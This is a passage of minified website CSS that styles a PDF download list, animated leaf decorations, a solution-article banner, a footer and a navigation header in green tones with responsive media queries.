4px)}}.common-pdf-list{margin-top:.2rem}@media (max-width:1024px){.common-pdf-list{margin-top:10px}}@media (max-width:767px){.common-pdf-list{margin-top:20px}}.common-pdf-list li{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;border-bottom:solid #28b175;border-width:.01rem;padding-left:.1rem;padding-top:.07rem;padding-bottom:.07rem}@media (max-width:1024px){.common-pdf-list li{border-width:1px;padding-left:5px;padding-top:5px;padding-bottom:5px}}.common-pdf-list li:first-child{border-width:medium .01rem .01rem;border-top:.01rem solid #28b175}@media (max-width:1024px){.common-pdf-list li:first-child{border-width:1px}}.common-pdf-list li .title{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;line-height:1.2;font-size:.18rem}@media (max-width:1024px){.common-pdf-list li .title{font-size:16px}}@media (max-width:991px){.common-pdf-list li .title{font-size:16px}}@media (max-width:767px){.common-pdf-list li .title{font-size:14px}}.common-pdf-list li .pdf-btn{-webkit-flex-shrink:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;font-size:.18rem;margin-left:.1rem}@media (max-width:1024px){.common-pdf-list li .pdf-btn{font-size:16px}}@media (max-width:767px){.common-pdf-list li .pdf-btn{font-size:14px}}.common-pdf-list li .pdf-btn a{-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.common-pdf-list li .pdf-btn .btn-t:hover{color:#28b175}.common-pdf-list li .pdf-btn .btn-icon{border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;background-color:#085039;color:#fff;margin-left:.2rem;width:.32rem;height:.32rem}@media (max-width:1024px){.common-pdf-list li .pdf-btn .btn-icon{margin-left:20px;width:30px;height:30px}}.common-pdf-list li .pdf-btn .btn-icon:hover{background-color:#28b175}@media (max-width:1024px){.ny-leaf-cont{display:none}}.ny-leaf-cont.show .leaf{opacity:1}.ny-leaf-cont.next .leaf img{-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.ny-leaf-cont .leaf{position:absolute;z-index:-1;top:0;left:0;opacity:0;-webkit-transition:opacity 1s linear,-webkit-transform .2s linear;transition:opacity 1s linear,-webkit-transform .2s linear;-o-transition:opacity 1s linear,-o-transform .2s linear;-moz-transition:opacity 1s linear,transform .2s linear,-moz-transform .2s linear;transition:opacity 1s linear,transform .2s linear;transition:opacity 1s linear,transform .2s linear,-webkit-transform .2s linear,-moz-transform .2s linear,-o-transform .2s linear;pointer-events:none}.ny-leaf-cont .leaf img{display:block;height:auto;-webkit-transition:-webkit-transform 1s;transition:-webkit-transform 1s;-o-transition:-o-transform 1s;-moz-transition:transform 1s, -moz-transform 1s;transition:transform 1s;transition:transform 1s, -webkit-transform 1s, -moz-transform 1s, -o-transform 1s}.ny-leaf-cont .leaf.leaf1{top:1%;left:25%}.ny-leaf-cont .leaf.leaf1 img{width:1.12rem}@media (max-width:1024px){.ny-leaf-cont .leaf.leaf1 img{width:70px}}@media (max-width:767px){.ny-leaf-cont .leaf.leaf1 img{width:60px}}.ny-leaf-cont .leaf.leaf2{top:18%;left:79%}.ny-leaf-cont .leaf.leaf2 img{width:1.87rem}@media (max-width:1024px){.ny-leaf-cont .leaf.leaf2 img{width:90px}}@media (max-width:767px){.ny-leaf-cont .leaf.leaf2 img{width:80px}}.ny-leaf-cont .leaf.leaf3{top:88%;left:19%}.ny-leaf-cont .leaf.leaf3 img{width:2.21rem}@media (max-width:1024px){.ny-leaf-cont .leaf.leaf3 img{width:100px}}@media (max-width:767px){.ny-leaf-cont .leaf.leaf3 img{width:90px}}.ny-leaf-cont .leaf.leaf4{top:8%;left:86%}.ny-leaf-cont .leaf.leaf4 img{width:1.96rem}.ny-leaf-cont .leaf.leaf5{top:82%;left:56%}.ny-leaf-cont .leaf.leaf5 img{width:2.49rem}.ny-leaf-cont .leaf.leaf6{top:1%;left:21%}.ny-leaf-cont .leaf.leaf6 img{width:1.41rem}.ny-leaf-cont .leaf.leaf7{top:80%;left:7%}.ny-leaf-cont .leaf.leaf7 img{width:1.87rem}.ny-leaf-cont .leaf.leaf8{top:77%;left:19%}.ny-leaf-cont .leaf.leaf8 img{width:1.12rem}.article-solution-fixed-btn{position:absolute;top:30%;z-index:10;background-image:-webkit-gradient(linear,left top, left bottom,from(rgba(76,209,150,.5)),to(rgba(76,209,150,0)));background-image:-webkit-linear-gradient(top,rgba(76,209,150,.5),rgba(76,209,150,0));background-image:-moz-linear-gradient(top,rgba(76,209,150,.5),rgba(76,209,150,0));background-image:linear-gradient(180deg,rgba(76,209,150,.5),rgba(76,209,150,0));border-top-right-radius:.5rem;border-bottom-right-radius:2rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-transition:all .6s;-o-transition:all .6s;-moz-transition:all .6s;transition:all .6s;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;padding-left:.26rem;padding-right:.26rem;padding-top:.26rem;height:50vh}@media (max-width:1024px){.article-solution-fixed-btn{display:none}}.article-solution-fixed-btn.go-back{cursor:pointer}.article-solution-fixed-btn.go-back .icon .back,.article-solution-fixed-btn.go-back .icon .mouse-circle,.article-solution-fixed-btn.go-back .text p{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.article-solution-fixed-btn .icon{background-color:#fff;border-radius:50%;position:relative;overflow:hidden;width:.56rem;height:.56rem}.article-solution-fixed-btn .icon .mouse-circle{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:-o-transform .3s;-moz-transition:transform .3s, -moz-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s, -moz-transform .3s, -o-transform .3s;position:relative}.article-solution-fixed-btn .icon .mouse-circle .mouse{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateY(-100%);-moz-transform:translateX(-50%) translateY(-100%);-ms-transform:translateX(-50%) translateY(-100%);-o-transform:translateX(-50%) translateY(-100%);transform:translateX(-50%) translateY(-100%);-webkit-animation:shubiao 2.5s infinite;-moz-animation:shubiao 2.5s infinite;animation:shubiao 2.5s infinite}.article-solution-fixed-btn .icon .mouse-circle .mouse img{display:block;height:auto;width:.16rem}.article-solution-fixed-btn .icon .mouse-circle .mouse:after{content:"";display:block;background-color:#5dbc8a;position:absolute;-webkit-animation:mouse 1.5s infinite;-moz-animation:mouse 1.5s infinite;animation:mouse 1.5s infinite;width:.02rem;height:.05rem;top:.04rem;left:-webkit-calc(50% - .01rem);left:-moz-calc(50% - .01rem);left:calc(50% - .01rem)}@media (max-width:1024px){.article-solution-fixed-btn .icon .mouse-circle .mouse:after{width:2px}}@media (max-width:1024px){.article-solution-fixed-btn .icon .mouse-circle .mouse:after{height:5px}}@media (max-width:1024px){.article-solution-fixed-btn .icon .mouse-circle .mouse:after{top:4px}}@media (max-width:1024px){.article-solution-fixed-btn .icon .mouse-circle .mouse:after{left:-webkit-calc(50% - 1px);left:-moz-calc(50% - 1px);left:calc(50% - 1px)}}.article-solution-fixed-btn .icon .back{width:100%;height:100%;position:absolute;top:0;left:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:-o-transform .3s;-moz-transition:transform .3s, -moz-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s, -moz-transform .3s, -o-transform .3s}.article-solution-fixed-btn .icon .back .iconfont{color:#28b175;font-size:.24rem}.article-solution-fixed-btn .text{-webkit-writing-mode:tb-rl;-ms-writing-mode:tb-rl;writing-mode:tb-rl;color:#fff;font-family:Seed-bold;position:relative;overflow:hidden;font-size:.16rem;margin-top:.3rem}.article-solution-fixed-btn .text p{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:-o-transform .3s;-moz-transition:transform .3s, -moz-transform .3s;transition:transform .3s;transition:transform .3s, -webkit-transform .3s, -moz-transform .3s, -o-transform .3s}.article-solution-fixed-btn .text p:last-child{position:absolute;top:0;left:100%}.article-solution-banner .common-title{font-size:.5rem}@media (max-width:1024px){.article-solution-banner .common-title{font-size:40px}}@media (max-width:767px){.article-solution-banner .common-title{font-size:30px}}.article-solution-banner .cont{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;flex-direction:row-reverse;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}@media (max-width:991px){.article-solution-banner .cont{display:block}}.article-solution-banner .cont .right-img{-webkit-flex-shrink:0;flex-shrink:0;position:relative;border-top-left-radius:2rem;border-bottom-left-radius:.3rem;overflow:hidden;height:5.5rem;width:58.7%;margin-bottom:0;margin-left:0;margin-right:0}@media (max-width:1024px){.article-solution-banner .cont .right-img{height:300px;width:-webkit-calc(40% + 50px);width:-moz-calc(40% + 50px);width:calc(40% + 50px)}}@media (max-width:991px){.article-solution-banner .cont .right-img{width:-webkit-calc(100% + 70px);width:-moz-calc(100% + 70px);width:calc(100% + 70px)}}@media (max-width:767px){.article-solution-banner .cont .right-img{width:-webkit-calc(100% + 40px);width:-moz-calc(100% + 40px);width:calc(100% + 40px)}}@media (max-width:991px){.article-solution-banner .cont .right-img{margin-bottom:20px;margin-left:-35px}}@media (max-width:767px){.article-solution-banner .cont .right-img{margin-left:-20px}}@media (max-width:1024px){.article-solution-banner .cont .right-img{margin-right:-50px}}@media (max-width:991px){.article-solution-banner .cont .right-img{margin-right:0}}.article-solution-banner .cont .right-img b{display:block;width:100%;height:100%;background-position:50%;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat}.article-solution-banner .cont .right-img h3{position:absolute;top:2%;right:3%;z-index:2;color:#fff;font-family:Seed-bold;text-transform:uppercase;font-size:.7rem}@media (max-width:1024px){.article-solution-banner .cont .right-img h3{font-size:38px}}@media (max-width:767px){.article-solution-banner .cont .right-img h3{font-size:30px}}.article-solution-banner .cont .right-img:after,.article-solution-banner .cont .right-img:before{content:"";display:block;width:100%;height:30%;position:absolute;left:0;z-index:1}.article-solution-banner .cont .right-img:before{top:0;background-image:-webkit-gradient(linear,left top, left bottom,from(hsla(0,0%,100%,.5)),to(hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(top,hsla(0,0%,100%,.5),hsla(0,0%,100%,0));background-image:-moz-linear-gradient(top,hsla(0,0%,100%,.5),hsla(0,0%,100%,0));background-image:linear-gradient(180deg,hsla(0,0%,100%,.5),hsla(0,0%,100%,0))}.article-solution-banner .cont .right-img:after{bottom:0;background-image:-webkit-gradient(linear,left bottom, left top,from(hsla(0,0%,100%,.5)),to(hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(bottom,hsla(0,0%,100%,.5),hsla(0,0%,100%,0));background-image:-moz-linear-gradient(bottom,hsla(0,0%,100%,.5),hsla(0,0%,100%,0));background-image:linear-gradient(0deg,hsla(0,0%,100%,.5),hsla(0,0%,100%,0))}.article-solution-banner .cont .left-t{-webkit-flex-shrink:0;flex-shrink:0;min-height:4rem;width:36.3%}@media (max-width:1024px){.article-solution-banner .cont .left-t{min-height:0;width:58%}}@media (max-width:991px){.article-solution-banner .cont .left-t{width:100%}}.article-solution-banner .cont .left-t .sub-title{font-family:Seed-bold;font-size:.4rem;margin-bottom:.1rem}@media (max-width:1024px){.article-solution-banner .cont .left-t .sub-title{font-size:30px}}@media (max-width:767px){.article-solution-banner .cont .left-t .sub-title{font-size:20px}}@media (max-width:1024px){.article-solution-banner .cont .left-t .sub-title{margin-bottom:5px}}.article-solution-banner .cont .left-t .list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.article-solution-banner .cont .left-t .list.full li{width:100%}.article-solution-banner .cont .left-t .list.full li .t .t-title{font-family:Seed-bold}.article-solution-banner .cont .left-t .list li{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;min-width:50%;margin-top:.08rem}@media (max-width:767px){.article-solution-banner .cont .left-t .list li{min-width:100%}}@media (max-width:1024px){.article-solution-banner .cont .left-t .list li{margin-top:5px}}@media (max-width:767px){.article-solution-banner .cont .left-t .list li{margin-top:5px}}.article-solution-banner .cont .left-t .list li .img{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-flex-shrink:0;flex-shrink:0;width:.25rem;height:.34rem;margin-right:.1rem}@media (max-width:1024px){.article-solution-banner .cont .left-t .list li .img{width:25px}}@media (max-width:767px){.article-solution-banner .cont .left-t .list li .img{width:20px}}@media (max-width:1024px){.article-solution-banner .cont .left-t .list li .img{height:30px;margin-right:10px}}.article-solution-banner .cont .left-t .list li .img img{display:block;width:100%;height:auto}.article-solution-banner .cont .left-t .list li .t{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1}.article-solution-banner .cont .left-t .list li .t .t-title{line-height:1.1;font-family:Seed-bold;padding-top:.06rem;padding-bottom:.06rem}@media (max-width:1024px){.article-solution-banner .cont .left-t .list li .t .t-title{padding-top:5px;padding-bottom:5px}}.article-solution-banner .cont .left-t .list li .t .t-desc{line-height:1.1;color:#085039;font-size:.17rem}@media (max-width:1024px){.article-solution-banner .cont .left-t .list li .t .t-desc{font-size:16px}}@media (max-width:767px){.article-solution-banner .cont .left-t .list li .t .t-desc{font-size:14px}}.article-solution-banner .cont .left-t .desc{font-family:Seed-bold;line-height:1.25;font-size:.24rem;margin-top:.8rem}@media (max-width:1024px){.article-solution-banner .cont .left-t .desc{font-size:16px}}@media (max-width:767px){.article-solution-banner .cont .left-t .desc{margin-top:20px}}

footer .footer-nav{position:relative;z-index:2;background-color:#dff6ee;border-radius:20px;color:#085039;display:none;padding:.85rem 6.7% .75rem}@media (max-width:991px){footer .footer-nav{display:none}}@media (max-width:1600px){footer .footer-nav{padding-left:6.36%}}@media (max-width:1366px){footer .footer-nav{padding-left:6.02%}}@media (max-width:1024px){footer .footer-nav{padding-left:5.68%}}@media (max-width:991px){footer .footer-nav{padding-left:5.34%}}@media (max-width:767px){footer .footer-nav{padding-left:5%}}@media (max-width:1600px){footer .footer-nav{padding-right:6.36%}}@media (max-width:1366px){footer .footer-nav{padding-right:6.02%}}@media (max-width:1024px){footer .footer-nav{padding-right:5.68%}}@media (max-width:991px){footer .footer-nav{padding-right:5.34%}}@media (max-width:767px){footer .footer-nav{padding-right:5%}}@media (max-width:1024px){footer .footer-nav{padding-top:40px}}@media (max-width:991px){footer .footer-nav{padding-top:30px}}@media (max-width:767px){footer .footer-nav{padding-top:20px}}@media (max-width:1024px){footer .footer-nav{padding-bottom:40px}}@media (max-width:991px){footer .footer-nav{padding-bottom:30px}}@media (max-width:767px){footer .footer-nav{padding-bottom:20px}}footer .footer-nav ul{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}footer .footer-nav ul li .title{font-family:Seed-bold;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;font-size:.26rem;margin-bottom:.3rem}@media (max-width:1024px){footer .footer-nav ul li .title{font-size:20px}}@media (max-width:767px){footer .footer-nav ul li .title{font-size:18px}}@media (max-width:1024px){footer .footer-nav ul li .title{margin-bottom:20px}}@media (max-width:767px){footer .footer-nav ul li .title{margin-bottom:15px}}footer .footer-nav ul li .title:hover{color:#28b175}footer .footer-nav ul li .sub-nav{font-size:.2rem}@media (max-width:1024px){footer .footer-nav ul li .sub-nav{font-size:16px}}footer .footer-nav ul li .sub-nav a{display:block;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}footer .footer-nav ul li .sub-nav a span{display:inline-block;position:relative}footer .footer-nav ul li .sub-nav a span:after{content:"";display:block;width:100%;background-color:#085039;position:absolute;left:0;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;-moz-transform-origin:right;-ms-transform-origin:right;-o-transform-origin:right;transform-origin:right;-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:-o-transform .4s;-moz-transition:transform .4s, -moz-transform .4s;transition:transform .4s;transition:transform .4s, -webkit-transform .4s, -moz-transform .4s, -o-transform .4s;height:.02rem;bottom:.03rem}@media (max-width:1024px){footer .footer-nav ul li .sub-nav a span:after{height:2px}}@media (max-width:1024px){footer .footer-nav ul li .sub-nav a span:after{bottom:3px}}footer .footer-nav ul li .sub-nav a:hover span:after{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;-moz-transform-origin:left;-ms-transform-origin:left;-o-transform-origin:left;transform-origin:left}footer .footer-nav ul li:nth-child(2) .sub-nav{-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;width:4.4rem}footer .footer-nav ul li:nth-child(2) .sub-nav a{width:50%}footer .footer{position:relative;z-index:1;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;color:#fff;line-height:1.5;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;padding:.2rem 3.9% .25rem 6.25%}@media (max-width:991px){footer .footer{display:block}}@media (max-width:1600px){footer .footer{padding-left:6%}}@media (max-width:1366px){footer .footer{padding-left:5.75%}}@media (max-width:1024px){footer .footer{padding-left:5.5%}}@media (max-width:991px){footer .footer{padding-left:5.25%}}@media (max-width:767px){footer .footer{padding-left:5%}}@media (max-width:1600px){footer .footer{padding-right:4.12%}}@media (max-width:1366px){footer .footer{padding-right:4.34%}}@media (max-width:1024px){footer .footer{padding-right:4.56%}}@media (max-width:991px){footer .footer{padding-right:4.78%}}@media (max-width:767px){footer .footer{padding-right:5%}}@media (max-width:1024px){footer .footer{padding-top:20px}}@media (max-width:991px){footer .footer{padding-top:20px}}@media (max-width:767px){footer .footer{padding-top:20px}}@media (max-width:1024px){footer .footer{padding-bottom:20px}}@media (max-width:991px){footer .footer{padding-bottom:20px}}@media (max-width:767px){footer .footer{padding-bottom:20px}}footer .footer:after{content:"";display:block;width:100%;position:absolute;bottom:0;left:0;z-index:-1;background:-webkit-gradient(linear,left top, right top,from(#25b170),to(#49acb6));background:-webkit-linear-gradient(left,#25b170,#49acb6);background:-moz-linear-gradient(left,#25b170,#49acb6);background:linear-gradient(left,#25b170,#49acb6);border-top-left-radius:20px;border-top-right-radius:20px;height:120%}@media (max-width:991px){footer .footer:after{height:100%}}footer .footer .footer-logo{-webkit-flex-shrink:0;flex-shrink:0}@media (max-width:991px){footer .footer .footer-logo{margin-bottom:30px}}@media (max-width:767px){footer .footer .footer-logo{margin-bottom:20px}}footer .footer .footer-logo img{display:block;height:auto;width:1.7rem;margin-bottom:.1rem}@media (max-width:1024px){footer .footer .footer-logo img{width:130px}}@media (max-width:991px){footer .footer .footer-logo img{width:116px}}@media (max-width:767px){footer .footer .footer-logo img{width:100px}}@media (max-width:991px){footer .footer .footer-logo img{margin:0 auto}}@media (max-width:1024px){footer .footer .footer-logo img{margin-bottom:10px}}footer .footer .footer-contact{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;position:relative;margin-left:.9rem;margin-right:1rem}@media (max-width:1024px){footer .footer .footer-contact{margin-left:20px}}@media (max-width:767px){footer .footer .footer-contact{margin-left:0}}@media (max-width:1024px){footer .footer .footer-contact{margin-right:20px}}@media (max-width:767px){footer .footer .footer-contact{margin-right:0}}footer .footer .footer-contact:after{content:"";height:54%;position:absolute;left:50%;top:23%;background-color:hsla(0,0%,100%,.3);display:block;width:.01rem}@media (max-width:1024px){footer .footer .footer-contact:after{display:none}}@media (max-width:1024px){footer .footer .footer-contact:after{width:1px}}footer .footer .footer-contact .desc{-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;line-height:1.8;font-size:.16rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex}@media (max-width:1600px){footer .footer .footer-contact .desc{line-height:1.76}}@media (max-width:1366px){footer .footer .footer-contact .desc{line-height:1.72}}@media (max-width:1024px){footer .footer .footer-contact .desc{line-height:1.68}}@media (max-width:991px){footer .footer .footer-contact .desc{line-height:1.64}}@media (max-width:767px){footer .footer .footer-contact .desc{line-height:1.6}}@media (max-width:1024px){footer .footer .footer-contact .desc{font-size:16px}}@media (max-width:991px){footer .footer .footer-contact .desc{text-align:center}}@media (max-width:1024px){footer .footer .footer-contact .desc{display:block}}footer .footer .footer-contact .desc .item{width:46%}@media (max-width:1024px){footer .footer .footer-contact .desc .item{width:100%}}footer .footer .footer-contact .desc .item:first-child{margin-bottom:0}@media (max-width:1024px){footer .footer .footer-contact .desc .item:first-child{margin-bottom:.25rem}}footer .footer .footer-contact .desc .item .title{margin-bottom:.05rem}@media (max-width:1024px){footer .footer .footer-contact .desc .item .title{margin-bottom:5px}}footer .footer .footer-contact .desc .item>div:first-child{margin-bottom:.25rem}footer .footer .footer-contact .link{color:hsla(0,0%,100%,.6);-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;font-size:.18rem;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;margin-top:.15rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;padding-left:54%}@media (max-width:1024px){footer .footer .footer-contact .link{font-size:16px}}@media (max-width:991px){footer .footer .footer-contact .link{text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}}@media (max-width:1024px){footer .footer .footer-contact .link{margin-top:20px}}@media (max-width:991px){footer .footer .footer-contact .link{margin-top:15px}}@media (max-width:767px){footer .footer .footer-contact .link{display:block}}@media (max-width:1024px){footer .footer .footer-contact .link{padding-left:0}}footer .footer .footer-contact .link a{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;margin-bottom:0}@media (max-width:767px){footer .footer .footer-contact .link a{margin-bottom:10px}}footer .footer .footer-contact .link a:hover{color:#fff}footer .footer .footer-contact .link a:not(:last-child){margin-right:.5rem}footer .footer .footer-contact .link a img{display:block;width:auto;height:.3rem}@media (max-width:1024px){footer .footer .footer-contact .link a img{height:30px}}footer .footer .footer-copyright{-webkit-flex-shrink:0;flex-shrink:0;font-size:.16rem;text-align:right}@media (max-width:1024px){footer .footer .footer-copyright{font-size:16px}}@media (max-width:991px){footer .footer .footer-copyright{margin-top:20px}}@media (max-width:767px){footer .footer .footer-copyright{margin-top:10px}}@media (max-width:991px){footer .footer .footer-copyright{text-align:center}}footer .footer .footer-copyright .icon{line-height:1;margin-bottom:.1rem}@media (max-width:1024px){footer .footer .footer-copyright .icon{margin-bottom:10px}}footer .footer .footer-copyright .icon .iconfont{-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;display:inline-block;margin-left:.1rem;font-size:.6rem}@media (max-width:1024px){footer .footer .footer-copyright .icon .iconfont{margin-left:0;font-size:40px}}footer .footer .footer-copyright .icon .iconfont:hover{-webkit-transform:translateY(-.05rem);-moz-transform:translateY(-.05rem);-ms-transform:translateY(-.05rem);-o-transform:translateY(-.05rem);transform:translateY(-.05rem)}@media (max-width:991px){footer .footer .footer-copyright .t br{display:none}}footer .footer .footer-copyright .link{margin-top:.25rem}@media (max-width:1024px){footer .footer .footer-copyright .link{margin-top:10px}}@media (max-width:767px){footer .footer .footer-copyright .link{margin-top:5px}}footer .footer .footer-copyright .link span{margin-left:.05rem}footer .footer .footer-copyright .link a{color:hsla(0,0%,100%,.7);-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}footer .footer .footer-copyright .link a:hover{color:#fff}@media (max-width:1024px){footer .footer .footer-copyright .link .site-map{display:none}}
header{-webkit-transition:all .6s;-o-transition:all .6s;-moz-transition:all .6s;transition:all .6s;position:absolute;top:0;left:0;width:100%}header.white .header:after{opacity:1}header .header{position:relative;z-index:10}header .header:after{content:"";display:block;width:100%;position:absolute;top:0;left:0;z-index:-1;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;background-image:-webkit-gradient(linear,left top, left bottom,from(hsla(0,0%,100%,.8)),to(hsla(0,0%,100%,0)));background-image:-webkit-linear-gradient(top,hsla(0,0%,100%,.8),hsla(0,0%,100%,0));background-image:-moz-linear-gradient(top,hsla(0,0%,100%,.8),hsla(0,0%,100%,0));background-image:linear-gradient(top,hsla(0,0%,100%,.8),hsla(0,0%,100%,0));-webkit-transform-origin:top;-moz-transform-origin:top;-ms-transform-origin:top;-o-transform-origin:top;transform-origin:top;pointer-events:none;height:30vh}@media (max-width:1024px){header .header:after{height:250px}}@media (max-width:991px){header .header:after{height:150px}}@media (max-width:767px){header .header:after{height:150px}}header .header .logo{position:absolute;z-index:10;top:.4rem;left:.5rem}@media (max-width:1024px){header .header .logo{top:26px}}@media (max-width:991px){header .header .logo{top:18px}}@media (max-width:767px){header .header .logo{top:10px}}@media (max-width:1024px){header .header .logo{left:44px}}@media (max-width:991px){header .header .logo{left:32px}}@media (max-width:767px){header .header .logo{left:20px}}header .header .logo img{display:block;height:auto;width:1.8rem}@media (max-width:1024px){header .header .logo img{width:125px}}@media (max-width:991px){header .header .logo img{width:90px}}@media (max-width:767px){header .header .logo img{width:60px}}header .header .menu{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;position:absolute;z-index:10;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;top:.5rem;right:.75rem}@media (max-width:1024px){header .header .menu{display:none}}header .header .menu li{position:relative;padding-left:.25rem;padding-right:.25rem}header .header .menu li:hover .nav-title,header .header .menu li:hover .nav-title a{color:#28b175}header .header .menu li:hover .sub-nav{-webkit-transform:translateX(-50%) translateY(0);-moz-transform:translateX(-50%) translateY(0);-ms-transform:translateX(-50%) translateY(0);-o-transform:translateX(-50%) translateY(0);transform:translateX(-50%) translateY(0);opacity:1;visibility:visible}header .header .menu li .nav-title{color:#085039;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;font-size:.22rem}header .header .menu li .nav-title a{color:#085039}header .header .menu li .nav-title .iconfont{border-radius:50%;color:#28b175;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s;border:.01rem solid #28b175;font-size:.22rem;width:.37rem;height:.37rem}@media (max-width:1024px){header .header .menu li .nav-title .iconfont{border-width:1px}}header .header .menu li .nav-title .iconfont:hover{background-color:#28b175;color:#fff}header .header .menu li .sub-nav{position:absolute;left:50%;top:100%;text-align:center;background-color:#fff;-webkit-box-shadow:.03rem .03rem .1rem rgba(0,0,0,.1);box-shadow:.03rem .03rem .1rem rgba(0,0,0,.1);line-height:1.1;overflow:hidden;-webkit-transform:translateX(-50%) translateY(.1rem);-moz-transform:translateX(-50%) translateY(.1rem);-ms-transform:translateX(-50%) translateY(.1rem);-o-transform:translateX(-50%) translateY(.1rem);transform:translateX(-50%) translateY(.1rem);opacity:0;visibility:hidden;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;white-space:nowrap;min-width:1.5rem;border-radius:.1rem;font-size:.16rem}@media (max-width:1024px){header .header .menu li .sub-nav{border-radius:10px}}header .header .menu li .sub-nav a{display:block;-webkit-transition:all 